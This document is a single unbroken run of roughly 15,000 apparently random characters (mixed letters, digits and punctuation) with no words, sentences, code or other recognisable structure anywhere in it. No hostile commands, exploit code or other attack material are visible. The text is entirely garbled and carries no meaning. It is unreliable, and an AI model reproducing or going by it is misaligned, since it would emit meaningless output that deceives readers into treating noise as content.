uiyyWz:uqY/KurBTS5(7rIO_fqT^4&7F0yf0s6WQ1&1+wyRQRuzABW/nUrx;spxY0Do%TDr0upookIoo]IrwX%wDBDk|WIr+Auu+&urJeRrJifnE:%nE4;FDn-wBfIuYh(wUnf5YK{D/uL)Qz:&+2EOrN&iY(pR+nSw_@rrpJI6O7CNynrr)]wETWrU_T)reWrx]|OrXQp-OQOexUd^xOIuR^x(:~-+pqruRtr|6NRfO7iEyy0e;k0L6QTJRI~&5Kf|J_W6E~o}ywB(L90ELQwwR6rEVJiEtXp}zzwEEA6++tihFBSE_4E|4]tuJdLEWti-(hDxq%Uw@ixL%}EuK]Cu6RtBf~wz^7TOQV|r44900r^e2WsEezrE5Y{Sp1h6UKoWI@DwI0(w7/}0f(SX_0^&_+/sIR0XYWL&phz-rS41pq|Lry@wp~|ErhwS;y{9pr]BrruB;%BIYi_{ItBouOoIrAN/_{r9/uN1Or4W;V/]I1oqqD-_7r&^U]V5pD-^r4Upu/eJ|d22I4eSwUqoDDhIryp9IY~pp}NoDTfTtz{urksU;Udrpk|WfRAQ6yUr-N+TukhETO+hI+^p6^yD2ewhz-6-rUxLw5wqruFd9;YIDNqTIU;9(6Ap{UpQ6Ff0u+k&iqdiCJ{S:|VqEK+SC(_Wr/tKT|T-rULouER-6&))dI/;~z-ypOrCpRY0uW+E)o~ShxNI2^~-F~UkiSfo69OI{Vot9pI{B//yhp~~ydTe2h~eQ]u@F1Fsw16+V1&fy0;w4D;hYw62Frw1~rW1yw_BnrW;p1X2SwXS}9XIXoe~W1Xq7Exi4rU:T/D5X/KLw/;whpxhtr;XK&wE9/q;L4U}qOuEo%F06Bpd-ypoAru46rey0rwsYyuqFrY4_rwY_yus2BufIW{TLIqRDNSJ]+p6&;{S]tO}-yu-~zVVF:+t_Wippy~eXrrRVN6q/W{CSSrFJLwQWwt^WWx_{uy_Erw:DWIJ)TO{wururO&WCDION]]hrLx&&WL9;xhxoEtzE:JzxBuAonikEn]O+9rpDp~x):-~ykR}z69LTiyTOfLA:Su;&I;WWui/DINr6pWE9Cpr-VW9w~I+Sx~Fu~|]w~zY)w6WIpeAX{0BNCV1pzeu0E_+xurn{E/+~-^~WLk5fq)UV/q4J&5}^o4d;dpYVy&w~_@dFkBVUL@@N:R-{:;dUX^|n_}Dop5Iz-yVASQ4eVL}7F9^)e^TJB1/TNf@X~J}zqA5@)f@XA5@t]q4KUf@/UFstqU+%kfJEOyD;ki^AuVsr|6RySA94%__rt4oLY;U0FVX):0UN6})n7@1]S&9s9;0xEr^WkudCyY&yCop]r;]ISpn+rXCodUy6pkE;Do](VOBphDrINr(hhq]rSSTzEOxwTppIUVdEuupD-^WL_wxrESIDBx(X%DO6SB9Srhr~n;W6;:VBIWpOdErWSrEu~@WBSxJ|hiWIWT~]uu~TI(JW;k9]4OI6peexh]ur+@;VBOEYWryI]n~:]uqd6SI6WxxV-UUB(~uhCpRoAI{WxJWO;SpIoB~_Ihr|J(_y{w%WoxiCo7e^~]rD0p%urxILrzp5o5kFCkr5dK_I__FQRzqzKK{yWtk^p^dz(fd+|R~1]J5e]90@y@QA~||Cs}U}~IeRs}A]NtQYY7ABfqQfAVfUN}AqJ5F7AV&9;AF)(Srwyr^^|0iSdRR+6|1qC]qSyVLYdSLTo1od|~tCFJJBs^k]qoOxE&+T{o1Rq2Yyw]uDp-eySzx]|/@E&EBiWOn-E(0^I~Sz](WW;rrB-RTrB&|h]hXhR{^rpx94DpAoV+y9RrDuDYKCxhyS-USI}(V92Jz:L_(+xOx4&zOiYfiSSWJKu(@yVt29dBzdOfSirCw:~0Y^h9ts_ioxSBK;pT&@WDDxr2rq~IW(}oIIWioI](V]wCOU:zf{C/(OurVs^z~zEyzozDoOE_6pit]IAIyryxw)UUznJ9E-@5^)&J_SF~~R;F~hT@q(q00{-K9)BRXqEQAANi/~U{{]N+V}A&RuN&799kk{%AAD)p_)-K-+Nn|C2yC&B;;^d&iodK1zo|9)FSDCS2kAd_p_rxkCROn4R2zrC-pD7z/oCC2T)2x4ru]K+iprr+uFuerpDYAyEhSfs(hI-Y6]W6|IBW;-692@pX(Jf{T&Or&JIWkk&WB)RrW~{XiFOqxrQk{&f]56NDoI+nhr{ii|kwE+:;JReK67YESuhr:UXhJu~~DBwXpWIS9)^rkwhuif+@uu{;WdqwET9zVz+x2o(SIrkLVNh%YLWkC]Tpww|DpI)phrtiqxpux&hr9rhDud@Ohi}F6~X))rps_tqFBVnRhCeDI:Jys-0DJAWAEe}RN{Wq(&x;-@W|27hEz;zzA{nI~2NyBr]qw;FdRF+((5:o5;N{1q2xxf@0L9yyx5uurIE|I~(OorDk;ry)5uux^X/xWCxyeyuN~S]IBRKi]r2rKrE(5WOW/XkR%ADh&~x~xpJz~rreeuW%Wx]rz&tIhA}yJkLqEFq~Xur9&rxWu5yprDszpW|qWByxeBkxT9-SyhJErkBK6:BufKIp2iTS]+-(Ir~0EJIE7xD6r%wq|uKOpX/QCD-W-{5@pJz^E(Bursioph^-(6iAWkqWr14rwE5EpTKrSRu]o^rUoNBKxwip9~-Ou]XiJCdnFz}~NdThyFpxCBn}dOhx1NX7p:p:Dxq~(z{T&uINYqxE+hizXE:y(KJoC;]-+}^WBAd4tSY(4C95Vfyz9)VD(on2qEEWf)ur]%hphV5E0~S4^uON]uw/hDF-pi9uJ;r_W7SIJ-qppuJphi;FSWuqopL&(N5]u~~phiFO5rFf_rW)kS-wYWA]J4^WpwTx%Ir5KWIAerCx](~}SxrIOrDI{;N+J6We6+xqx1}0IUiIypJ6SyE]z^6&x0d~rT/~-rriT;29_XiRSrI+r0pik^E/n6USrSAoT}|zBT~SSO)~nK71k~N|BOzxWW6])u9TIIN-yUkS&Lry;qkSu6DpDsXktiK5qBL-ke&d~iSwkqI{Cw/T6)(h6LJB2Bz6Ie0kz}(JAtCw+VnR){;5zh:9V(7rohBRYh4JAyxtTDzCL{|ot;FrIR5xrdS0z9xupx^p+;@r-T]{yryN/%6SzeuTpI(TBhzQzO0%iY_ID(6:p-4Sou{-S+5koFuxJupqxEAJ)EnN%)kV&yrh_%6xT|zxpp_Dpd{V2EkwU1kYO&Uu-q-UTJk6E6+6u6qYkn^Jxp-1Tir+B]{_krrUrJI|2iUSp2:q}o}TBzr(0WpJ+SSrShtDIrt|WzUkIf+edVx]x1u6:~)Jy--_r];|I;r7p}5t@iu]|1AAx5U46BL-6Oy&iTk^FXLLAd-V(o4(uFisr40(I-s1UCC9Y)py7(nE^BV(VDTt_(Qf}SV+hf]S|dKy44z9(E4swr){IRBzOrrNL:ruURCrr+)-zpFQy+i|Jx~Q](ErE6x62D]rIe{u9Owr]~zpr~1{W@p-yW2ssxLx;^6L|]t~xIsx^J;(I]h(B(9]~6opLOdntDhf:_IJXExru;46~h]rpBNifkWyWrRtiO]eurC)SK({BT510A7wxpiWB6R|70knitTIo5I(;zqw+:Ew7}kxXOLI|Vh;L6TTFUq:^-K}i99DIuR(%Wr4^+df0AhtNQu@Uf-^/tV_)-U5A/FD@Xo4Boy+ohkFO~h5yEN|CAq4R%&{(Ux9s9k{r2I&JAX]Khu5OpQFA2&wV+0zV;(f09p9k-]}wpySpRri0SueWwu)rRixrCToIp1V]u{~zWpL9wWIWur^CT1-4Dyzzu(et2r];yq-r^7/Vrh~eWxtUC;E72E-E^xhdi~(pyAp]DCDrTOkp|tOuufLkyr]zF^h|ro]r0EUoxKAWhId-kr&iyJRoN@0i%++Oxqy2KL{SwSrwEIr^)u^TWykTnwpJB^d9rOdx_+r+:Epziy:zE5(uTxtt_|2JD~ChI{YI+-~pYDxeh6Bwy/^C~4dLk0z)n|x6KyyU%r44+9~nKpkI/]QK5)CrRAn{ns/7]:~7]q/qOnRLCpLq6794Rqf4XVFpR}pXYNU4nw0ydRrp4NS]I&;zWIu26EEILT9}uz:++uTX]pxIEw/EEwXN%90rr0WppIIk&T+ry^1Wz(n6wi~6WduLEpKX/QIrIB|/okLSOrT0+-__ru(ou7dKIWWWWuUSyweE6ESxIWROdSAkU9YI~;TLwdfdJNQk-rLoWp)onfiDuWfp-26x-:e%~eKyWNq%5E;;-pR{IrA6W;IOw/KKt5s%)OEkxLYrx(7ErW7Tx{5yWyt:r~r0xxuBo_4_i7(:T()66YK-wCfY16o;WUJIwN^irDTV42xBt1qWRDsp4o1XEy{NW}JWt^|oKz|BDK+^:pXdh)^Sxo|6zC5Yr)Lip)Td1Q@Vur7WWQOSw~2:r-WOrrBrWI2dn@(xx-A_ExDIW]TWIINEuExorE]-wIQxid2Eo5QTu7TI+hoW-_Y;W:ArtF(ShuV;W^iL7{WkL6SqR6]es^-B}xdw6ErVi:wthx{q0ri]6Er+tr/7;E+esWu^2WIS~Euw+riC6r^7qk^5_^xu%S+%Cekt{k+h6S]+rx{N]SKdKISQxErE9zX/xxr&7D-K@^zLBEtt/RxFwE9YSOos2LttQ;Q_6^;i5EyNtL)n-xyXAk4;BIApp:_ezRW6sI%K-y_I|TVn{:6I1T(4d^_C7i%KqwEKOrO~CIr@kkzShWuxCr9ro6fE5:r2RS~%oErA6x-:7kuWWxr95L0W_DKx}pfdxO]J@yRUzOSJkxz0Y:IWi^|9q;~/NNrrJ6ux%h+5JWI_1yx9Ore^-O&w)iSJW_wyFukS;w/E9^pEI|n6-oW9^~T2D9-h-srp9x|x^AtkJrDI+6Dx9_)54Nn:qO0XriWroy-SnUrrA4px+B-IzAU2|WpNUD(LrLpuzE-49iwO)Iot&%Euh56y2hz;N(TI1Coe-~BC_W-]|itw_itixA6q(NJLo_y|fSSt^)pD@thTwQBq64TTy_UeOsB9+WBe%FrCkIrzBS5hk~ONrVD;D/DuC2dxqz)zo@RTCIhz}-5~i4yTIF{p;{K~I0o5DLO6:-rhwyUxCNo+Jyr_TWJS6kJ;K-OEIEShhD-6TzRpX-6z}4IIrR-|19ruIBJ6:DuWAR-^z1hFd~DEzdtxL~:F%iu67FhSI;~/Drwe+zh;ydOWD/0;fuq6h(u%|DA(W]DL0-4Yw@f%OY]xrW@0w%CorEA])+%-{VJzRXN5wz@{rd0KIdKyrKwQt@k%4tisy@k0:(pX|h/0wpnUysx6U&U&]W^|dpSpr~Wir+CT~T;2x160xWQKK+^K)K-z025SznSYr7XSwIk{WKAzu(d^Wu:D+N@OrO7oW]F@r-7irw0yIO&BWrEorqiknW{-U@iLr+B:o5}ku;Dkz@EItx^o|E6o)(9Lw:NyW;2oWkLrO5YO~ntyhwKSWYpIzdh^6u%xi-si|5typy+kKr0{~zBo+YhBWE90~k~V(FfkrV1(hy@WuE~S~7xxhuT/e%-9Ikit-SzuyOuY(rru1if:h6T:4TzzT6z0):euX690@W2kO0kp{e~9]O)9^VFy4Rw0hT6Wx@;neL)B@]NokJi(4}&RQ2ws566@TREz:@OnDw+Kd:ORk6_0p2EIoIkQsLkS9Okd)rEEYruK-ErxRrxAhpB}0Lr9Krr9KrQ5yWXwYpd/}zd@Ay|9Dp~]S@T1-k|7^;iDB:WE7ErNpx~NIkt5hEuy:rz:h;Y+y;I--TSBTIE-h@D1BDzhXreUuzU&irr_^DphLp&tsS+fDkUUAzurSSdTe_U&oV&VqLWQ~:zt26QOtxW(@FA:~6LrX0CwT6wFtXEwpE2Uu_|0(Ouy{w/S@6}X~^zu^{rTWw{|t-+|-9{0YhW|fWBLQKzIonwBOqEA11FV}}n066f0OsS2;5|XJf4522fL%5wt_6x]_/DAsoQu@fprROIrC)Drx50rr0o:5upCodNx5Whz4eWT-_f6wT++r%r6+p+FKB062pJi/(u66Wh6o{u+7Oo6FE5EXIhh2Qnru&o6kCE:h9+LII-xREOr1O6xphw0-eIkz)-wKEIS}o]E550S5sT~hfy69T+p]9DNzEoi0hd|F:J62CRr+}+xd]uNhdn}W_O}-dhxX}5Au-q_6X{kw5ru&Jnpr)W|9-6qteJh29OhCw04u}Au6{4-;WOou/N+QAyqOxz/{NR1|h^pu&prptVrr+@{]LNs_wAB]7Y-N7Lr%9EQBe2_Jd9dF7S-z1:DzC+x-f2xWfsKW167WUCLupVwIW7Dr-z0WrEErtQBo^x%U6Fi-5nwB%fQrr4%r{y6rypW~1Ky~;1kJ;NY+r0K-^A(z%^-rC@_rrW_W6DzOBp-WVYKrSAiu}tpJN/yrSA-r;;SW(5;EBxkr^5zrV+(rEKp+yoyuuq(:xNYW^S0x_qOEL+;WA~@rByxyEnzAoK5VWy{:ryKO6zor9rkDOp@dO;L|AViWr1W|O|9x}eerp4E+i4CIUx^iErhOURp+FL5dWwNpEX(@A&qFF;VVxzL46;p%rnte{NDwk(NC_(rJCp0ouNwhn^wIU(z|0Vz6A(Iy;(s||hKYNWR(hiqrTVY}&E(Rx;drxhd^w~)Vu-S-OJq:zrWF]+]tpx9KxK-RBFJB^rE(B&ODk:O7p7U+JeOTr^w45~Wyx]ONC]:{IeWWSJwKDSeOSS}hSr:%Ldw16&I7O9xrpxu|S+W7S9kXIqSep7UY_+JNSWuuSL(N_+SU9A&-OeqVp@x&SWO2Ed;CKh-+z|5R;YWxpwr:pdA2hy9Xru+)ydQA:hq:ru^Wzr)(CyIXw7Frsp~i9woppwVEUpr%oTuE):)^0OtyzBBFk2ROwWN);krFuq0^xk&F-k-Xn:LxoNwo)/uW::Bh9V|)ek|(iq}o@{]hV_wJXtw2yo9V7Iruk-p|fFrr6Dhk}OdW+]N-Bpq0p:EdwOS+wp6u{uhrUKtuI-5y/twD{rh]wQxIu~xdNOkXYTxF{qEfJhw40T;OXo_6yJE6u+4u4W6hBz+-yYyt(5sRX5r:9~2:Nr6V&dEh)5x+{UhYtUEhy56d)n9/OrTKLy4oBIrBwoE/5)_K@uE%U+pz5rKT1;eQpVxsJCxXCITpdDhti-p]W_UV5}up9;ef@tnA(%ou/}y:I@)@&rO:6%5Yt5tf)0K2{Ork0ouFzDu:0;d/0^n67QoyWfsytQ)@)YLsCf06JfwX)YztpVB0dB/oUL4p]L6w{h@rUxoE:k1UyO2rECNW2rKn:Tprp2B-]/K+0;y)kS:k6;ONnikNE;p6ifVyWu-o:oDKO9^WE/0V(WWQ/7(dIN+wA4k5dWkr_y%WY_Kd&1_]D~V@^YUBLySWx9i+5uon(eq-ufLx_SrW:tLWhu+IX57JhBFd|Y1Lx7orENhT~92)@FVppoWI%JLxIWYQUOnYoY{EYwdDUXxEpw)CC6S]L%/QkOtOK:qC65F^:uopRV0I-E%rfp|p}hs^Q92{0OwA4Jy_X(ft^0f:ox7%-5V_QwsxChY;kdrKqC0WwV:IUU{WE+Orut:Wd/Orr;kpL5Vy1IrDI9oVt_W7%eJ^T+r|z+XY:fNw]7XxWQLE;z(kiTO~J70(Jrk^6IztI-KUoe_}W:]zr1]T6~/tIxx~p|_LFrpQwkqzwThSEz_Oz{qTppS(E++rxIrOzSU~::CoEeF2II;odeQIpd%^uCU+NS]BS}5)^reu^i1(qCYES|EAx@fNN71-nVpJFVFAA)9k@F__9VeJ7)eVQXsz:oDy^FX;0oEs6y7Tx97npx-|)0~TQn+CA^4p]DIh4Dq-__Fdnitu:V^;Fi_z-(0O9({1Lri/xrI2xky|@9dh62Lz}]Yp-E2hhr;qruyTC_Q2+B4^X9O)6S9BE-wS^WO:u];SuOCISx6Ax-{wI+Efw/^+dpBoRWpyXN;CE;XI6W+eSDEhfoef{kJq/7E-dIAI|h&5FT9TLe^61rJ2Bw-Q-JDh@52RTpToLW@}JF}9{pue:ENKUrSQfw4]W-X9hnru/pR1;fry}26skpA5in{RTFkKYY%N/1hQ%4%yNWLo5C;eh^4A0^w-{XCB-sYf:sDThQ05t@DsYQQr;9:;hi_)Y;npOr2Y{CO%XOC^:W;o9Qukho&e(|phSI~|p~r~khpAk-OryUS{W7hd|9:)F4W76IpuKwJN7w)dk~]RDXSFOhr]R-%S9i^zqOErKxCDdJ6L1|ItziSSk6pnox6rL+(5p--r-&6Cp_~_B-@9rrC~DE/}@oW9-zTdqUJB:NWS-rAoWt9pp{_xxxCp(BzSVpkxS6r-0uzp7SYuuE-Ju/z9rQo9kurWOtExoWAxq~+-}f_05qorqupRWtB6fELRxNd5iLo1D}oD:FkA6DTJ:NAd)y~u64Uy@T)(X@^wQq0n|nL%-e5F@Kfd7qQY7st@wr/D)/^0toy;tu/hW4)_4oyY|WS6f|5^4ny_)y^Cf4FJDEE:IS+OKUB9)yF;2~:S%|UOsdNYXAT6OSyn9Lft+S4^K)O+01^)|7DJyQY{drp6Dee^UIyk9p^IEw@9RrWE|BwNEotR{SkwxrYnDukutE{Yw69o@ut6WyWxr6uo0_NE:qJe{hoXsk9riKY;Ci~|Qew}ChI~SEJ;|upr6KnoE9JiII~]xo:kw|rzArSNW]{wspI~DEzExwxRz}NQ+kz:hrDsD:tx~uuyhEyrOit6irIhw_E(rBI|ip0]oIJ)~9pDO+qztCrTCy~o;u]}CuID+VxuAEkI+TqDyz%FEhI6qztBASr/QLEnABAS0DUq)~Cu;NNQuL}(R&-U]]AhhhOkAVV^1Ud(}J}CuCwAQQ{Lq2-WEzVLQhIrw~kdz+z5OOOo0K%66SCW&@@|kRFf-))z;qf6^2^Ld^|wWAI+yyN;]WQ{DR]V~449wxCU5y;(-QIopLIACxih&IkAxWyRJI-rBED~t/Ir(5IQ]pu6L/wUwrhhKDuuIz%o^rp|DyOSr~6S9N{]y;J-49-u(:fWEtpDh@rUI9w1rihEr6{ruurC4SEWE9eWxEI6qfx;|uuBN_6Wz{&ADoUt5{dSYrk~1WpT{u;YTxDi6C2ututkiD~E(xzhurprJEBY^u7CTOqWu{wis-~iqukSSrw41{o{ywNEwIR&XDniwICx+IJz&kUSwDCRuhVSxAAAYf;Bosd1OU}qhXqFAy2V0R-R-4B{Q}@qsV0EV&&&0+%XA7}F~|Tw%uV9y@-@h9_C))))XQNFTd7~)d))uFzqF55%qF:df^+V;;rfVrEDyo5])I@@/hxu7(y{IU/sr;r%FKIyEyoEw9prEB%9ruwRKS]@s2zS_B1Bow0]]krh42EE7:ydA;&{y:Du(FX_%+D9]tI|x-rEpYL]W_xq-ISzD9xU|uB5{SCY|Lui6{fok%k170pWwN~D_6C]V:yEOEEU^o9h+YS;9{4Y&xRu0N9piun9/00-uuzi+WEWfWu4+op(FVs;DwTyBsCrWfO6BxJ~uwzB4RD];ErzdJ&EB50Bpd^:t~Ckny0E}Nr0L-sFiy0S6NdL:-kCe{LdfJdry_WUTke}rWFh&KU|urVyR6xk;yD~iry7oD~QRT:yyf{5x9SIqNdNK~wt)p1|VYVp0i{@dJW71NkfApIrR6pe%:B]]R;WJt~CCYB~RDiry(hxpwzTCs9ryoOR@V0Wre(Ekw)V4Wui@hps6xWJQ/_rftkthfqV6ip/_WDrywLN07~ir_w{w~uA}WIEO%pO+wVLE^zYEeuyDDWrtWr}nuxWW&wNi79z6p&ppTr1O{pWLtOyn+QS2rIEJhu24qDrSXK~d%Ww-zd10EUw2OIO&OStK7q;+k7fR~_^o&u+CIru7/kESItSirkI4qfK@t69@BopWF1-WqA/wiNO|VIzO(t-tYOxu&qFdy7TRNkV^+^p72Op}^4xB_WIDh&thVI^@OSWVu;AIhBy6yDAhwy-eR~rRQzNxuE5ipSrWNd9n|pB4/(VJ|YQ_)dq+4]qERru47%E-yw9x)D1Bz6}p0uKR0QIR2EyWz5+6u+&|]pk}IprzLY]((7urXS&&5IIU:TIBYIrr+orzB+F:eu}IIr~VLE6p6y~kV1z;x~~+r~D0+x5CoyTuVeWr/y0JIF0JhuiTRpSOO^xVn0hBFS7r2SfT+AD+EyrrkK&WBES6Ux%+&X+6pK92e6Q-wWWxxkf]p^w7:IhuDy|Td%Oo9t-;r-e(dt-fBzBX|J;-_AxreyDD^d];~6J^D-6-4+I@()~z2uYVE4p%ifS{p}u;7^E9ef7K]2X-ECwBxB|U/A;r]/e|2-N6u^rWLDdx%/i}Dp0_-_-S^/4f2y(FO1+)(Lsi:O)]Udz6(E(B2&FIrhLFkNqOA29;-W}-6fI-5U9]iU4wr;;@pD]yODxiup)W^;f@Y1}+ix_p+zI7}zF+W1k_SCN}Of9kQ|s50(KnwrLhrrSJ-{U+quIVS42{YkEVI/2;1BqiA~sLqq1:(JN;kJrnfE~2rzer]o7YrCwo6x(O:}V(7w:2rx6w:pX;-uY;pw;Bx/}rrx24I;-ipruw@2U]1z]W~d~JIu99o^~WVzzU_(2-(4Bu|uBE5|2N@0W;2udETih6&_opDhd{N4kryynh2/x;k/-Th^WV5nCV4V-(Wh(~O^96)_T^R)s)Ck@_kdWuXAzEz]/%}zwhBRf9Ln6-oDI^9NW:CBhy{DRzTDyByC];Nd^wwEF_rqDQ_Wp]EK6f%0zRUB}Br6eYODE(7W0x]JNYD}(k2C5z1]D5-0tw6VIkA)Ep7Q-6ip;~(puBN(okuNLWfq~rpr6|UWnVk6AN(Kkn(/tOepISipUUD:N-){}RwN+UVxBItr}AxEON;AxIBB+ArKLOuk2qDuI)qruwI-Ly_6x9X&|RVi0TRL~xT;||y(2;4U/Wk056i+6qCExD(F]y9J%);fo:I|/ySW(~UkN_0EV-R]Vp4RC;_{B)np16QL(}E^d_sni-R6B-{4|;%y)p-Ayk6Bw~ruIiFsUux~Q9eTBs/NVUrr@RBfNWd^WEeVzEuxuwruf|+E90@Nrr&ne~dO0wqFf-KWRxXCp0:rUSz~_S/]9^A-A)}2eI-JwF(9+WO}tyXTDpDx^ut~xWLyB{2iBU+9dqS&N~VWRsCJTzu0zRoI{t]9OFEr;hN)o/n)B:%T6rXAh4|xFXIiIzi]i}2KB(EiU2]XrLW@(6VoiSttyi-4_|XxW+qoEX15]Ckyq:s|yszVi1Fu}Y5qQd_(rYE;-0NNK11s7eYy^{^wV:-du52@X^h2w:(Nto~phhpFrORYxthI_V)C6dKnOO%u4|;WI}J4xr9}|rrrDJhx~KpBIkL0994rwEwynT5Ywy~i;&N/4xCA:Xpe|5uA1KyJW+f}ekernxfiSItouB|WJVuFAr)B~uW{tp9}/&9B59)9qSY+TBE@h}I{xIrk4uWBD9]ROiET7Rw]T6r]YhEByBuznhuzdwreKRAqBrrw0uWyX2E0t9t1Rrr|tRfFNRWz~wwNu&IXwsVN+0Wos@+0r4NUXS)DE]w;uk(0nh|dd~]ET+(ddEVx~swD4}(qoVI-uxk+QxIxUiUx/VYkWohkIo&Iq&zJf6k(AVzI4V&TUskIOBw~OVr{0B~oARB~qV~f6^dOp99yT~dfwTwt]pu44^~+V6;4k6ruLht%:iExh6pW/:-Y/T~A@E+i;rx~zwiIkDyIX/rS-Qo~DOK|nAo](2yxuXED|rNx;{DxosB9)B}]~FSiE;(xT/]riLUxUWDu~XWw6B~6t1IDwQrDE@(T%00iEX(uD:OiE2SpE10qiC~pE{BiYfy4C/yDw{Ep&4LA-(S~U-Lu|QSi|(_u~_op6T(oqyWwU20@@UQB}YBB{]~^feE6A:BR|qnE;Rh^fABCU1op4-EiC/KR~7%D0WfIRSVJEk;WVh{~^qSp@SLqN/B~Jsf@VL(|^_DxpyDr+{F&DRrB~&DswfBr@2Esu1T-&wrxhqh|CBIr6FLIRBDrwUBrROJRD;oT}rBs)+SwrU{wrdExETyrS|BhDX(w67ni+By~62/hWC4V]n1sEfwsuz00rw5SyLh{~6xLrL)WN+uNEV~0yDri+hQN(&12yf~KLDrn-yE4y+/u-9WXEfdC-ItJr_A&rpzRWRy-E6AXWXD}uO)Qr~/k])25rKiKr(ukNuk7xy/9z-{TWy5XWWLwzWAqWEUzkW~|Lro-y&~f+-o6f-{XL2u6-Bk4ie5|d]J1YNOIJR5fA2]RUu_9i~5F_dd/~odWhkOzrNw~^|+FIU09-yuL]DB0dEfth{oeukO|]{TE+Js/Y]XrzWuFyy|;-yA^uE]|uO]xEE1~]W;:u(:w-SU@y(OeWxA@;wN/EfEO+zorW&;TW~EWN&L0EkJsUk~x]UE/Qw;|:4E}~0WWXEt@|&yy2EyuOtyt:~9:f}9qJuueL4xtLCwz&Cupi)^-RU+R}Du7KR)wqpuXLC;7(IuhwAyLWhEk7RwrSxrC5sth_69SfuWpYirex4]B^REz7uww5ruk{Cx+{TO]UpBz44^]Bw]Akx]UdW+;D6(uBENV2D^}k6I^0xh2)iYK0@NN2TI2:4|etAIeiSk-EDw-^Cwe/I|krdBdsdJq0-zEyEU{N2NJF~NdB6SJU6krIR;97:^{Qkh2s0wN]~z)^Iwfx]d(I694A0S%y}zfyorNChwXq]rwSxr+(rtk0urr}RrYyDWx2h)|4RrxFtu|Vwrrtu;q)RE|XQfTAoQD+By6&(riUw-Cqr@AfL~@Tk+o6+nwODRTY{r&2sISIp-00)LrhXWIT^DDh9ypxD(I~B{D~kEDx7Wp2QBqVznI9:{hr:69I}yT|oruY5Lw1%{-tw-i%(0]iO+}6KLs|i}zW46Ih2WKx7yrtSiDhk(d0SJh1nUr;hJAqUorni]~I-A9Nyo|Ah{AFy{|V6@9CndW|y(DD6F]q4I0n)xBy]V9y+%:(W_)zer+J0h0Y]yquFV+kO{D{5U-V/V-~iur4drDRxq6hO^@CSL|2kr9%-{~s]{rKuVDIT0IKQOIuxp]DOIDOeyAVxxi]@Arh0Irrdp~KUzpr|{0UBriI1/:SC;QN+~ASCN~r~{y;06AIS2EOwD5upuKyn;EErUiWI{_WrRVIE]AWE0yErA9rEwJrNXLqTD2^LU&WrxLyEDw-wW_EuYq(I]Ir6n6(r/x]+/hr65eSrL6pI4%-rxQr|W^;Jxe+-WC;yo7pW57WWAC;L~EEWWF]~tE(W2eWrkiEV1NJxUDzLstzk{s_LoYiU-Ouok0i;A+URO;62w)YqJxO)uoh)w461FzL:)~~idp_4Dk~Q]qp-0Iu9kQq^7dY~_Fh4ew~96iyeWwOfz-B1C2reokIrhVrW@9rE];yy@LuId]ILERy];Ipus9;AY0BwIwS~yBrqBrqCwXyYDzxF1/}W+R@if6FuE:(S;6:4d9LE6BkwrR:|9~%C95i)]tL6O]A|BTOEwr5;({roX9|O_Bhxr|^6rF7@w|J2u|N5&esC)7CxY(p6]iWuO{&Cre{hx+1Euq:R9zii^ey4O+RDu;t~(]~uxw]hxT4s~oNuDwtNxkkA|W~~x^UI+XwzhN%wIenh_K-:_Vyh+K_K5d]thd:9IE@;JD(U_1AdR]VYkD01LJ7~_({]hu-iwiDOX2r1X~qoS24]7N|Dwo2CB(EhwfuIxk7}hT~dx@]Wr;]rrW|xruIpuu]6uu^Dw4uWxsI9x|Drx|riARXIi&sE)W^0yinhu/AqYTSppWEpr6yRXBe{xxUwEwoxQd;txRsLBETnyETKSLWT^q;VLzBd:9;EE5n_T5uVBs&@:hr&2rNT6@Okr1sQ0wp{{Iuq(pUtO@u&DINViS2oE]CY6]rJ+I4)-~Vnyr}RSp4ip-VKD6_W{ITEEJ4^-I4~BDDirspQ/tJ_oTA(yL|q/}qYS{R]2UJ@pSn+i4|/L04n+{fdr@~~7y|12(@&(5h+Nn+S@ny7AnL2h2rz4&rCIOV{TsnoAt{(drzhI&KTI}sy-@_A{rDNBpDF|reyQr4dp]DBy&Anuprt-(pnph0zE~u(Ou9T-iyJLCT&X07{qrusII(:yOSIrISI(ni6(nDwQqDCWp{;Ed@t/sSYzdqBUBWru_49^teA]&6ipEIK)x_{~N]WUJW/%rNCXF;r]4rr5N:BWur]No{+tpz{x{ELwB]VX6~+{5wrw9Wy}urYhwBf@0IUfL0::R]Rf+](z2I-sq{SoONn2^(;|w|E]:7yoFoqhURxf5yBi-}^|C:)AxkDBFQrQK1Nq&4UhUe]FNF7Dt~f_+y;YQAqXW2Iyt+{U1nSx7oNwL{OYu_W4d]/}^Y4s4Irh-EyAur1@xLk1:Wr]+]+&LVY]Wr^WdBR|R~&Bf-LFt}BTySAd/A%]StIt-WrECyW_iWrt:WrEWW]e9:Bt_WtS~_o~TEWW2ryoyEr@N9A|V/~]~TQ|/DNX]r0XW(RrEN|diQiWVpOWw0uTi@C9uU~d_;~rn1ruhAdtop@WBtwxr_:yey4r;Bp4&r%9)Q~}u(Dkh(7()NWkk5zhyChw^-xV^CRUACDU^DR(NEuw--Q4Sw+@2ipJX{)4e@wJe]^h]7WC-eICkkW@Cq{@eR(7Ty+k1n5kErEn(~~0]-~rLk5S~q-&{e)UJ+Bk(7OhNC{9OXqhfzrsNFr@u)TRuVrwukDw%7}9r0~i7o%x_{&uQ6TApIkI~zi;WNV7FTx+We}W6^TEYt6Aux4]tz4ftkiEC+15I-ew^h+;~A@Bk~fKQunKq-_FrO(r5R)e^LNtIoTEiL6W{eut]//0~](hBE6WReqf690+]O;BLCDIDXzVUkoW^J}i0&w@hSNVTSz};h_6oADOI}dIS%^:i|f0DDNA0]7LYCY-;w_(%t4::R~Y^U)x%WF2zI:A@|1Q~UqRd-n9%%4Kr0zFIz47+2e+uSyTE|~rp4^S2up7F+]5++%6QXz}JEF;_+4qhLsqzU&Xiqytw:N/2Ki}qrVyI05W5rFLJo%qAB@SABnKCsYyrpdpY(:S+R}WhW%-dFeKTE+0~]DhpR7yp6TIo%e;ztu:)uq)F9JCC^OCY:+9Nd/YnouE__VU2i&R6sn0q&2_rJ&(^Wo]xo~-I~RO9-OiICDIJnsdKYEonk4L7y4/JB:kDTk^wuQ59yN(IEy~S1ysuwL1~Wynw9E4ueLE^BysVwsAk1]^CJdiRCe5TOB|e1_4@460i1XUzTDS5ruO]u]5Bx~w~f|7uyKi]/S)hyr|99IB77D(QJq:LQD4w;fXIEe}WiYB+/O|A~IhBru0D9E}xyE6nSuXSDDp^ynIYxfNu]wzpWpEurSf&w((}U{_-I{pWzFQ0ywSRRVWtIIid9(%fe(~eykDI_K_7ptY91wzs|19V1|+LXf]QJqzQLfWJWQE&e5fOdJn:EQITr+/NhA~oy%1u+sWozOWEEWA4)&0s(Uk4Bd:hW5I|sCsDT]LRwOdzpysBQxW:D^_q0^_/4%I5^7]}I%(;p{1-%%5}DfLKK+^q{EI]U{Q/DeEeoE